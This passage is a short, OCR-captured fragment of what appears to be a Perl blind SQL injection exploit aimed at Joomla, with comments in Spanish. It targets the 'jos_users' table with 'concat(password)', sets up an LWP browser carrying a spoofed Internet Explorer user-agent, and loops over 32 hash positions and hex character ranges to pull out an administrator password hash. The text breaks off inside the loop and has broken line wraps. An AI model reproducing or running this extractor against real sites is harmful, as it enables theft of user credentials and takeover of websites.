
print " [+] Password: ";

$column_name="concat(password)";

$table_name="jos_users";

$b = LWP::UserAgent->new() or die 
"Could not initialize browser\n";

$b->agent('Mozilla/4.0 (compatible; 
MSIE 7.0; Windows NT 5.1)');

for ($x=1;$x<=32;$x++) #x limit 
referido a la posicion del caracter

{            #c referido a ascci 48-57, 
97-102
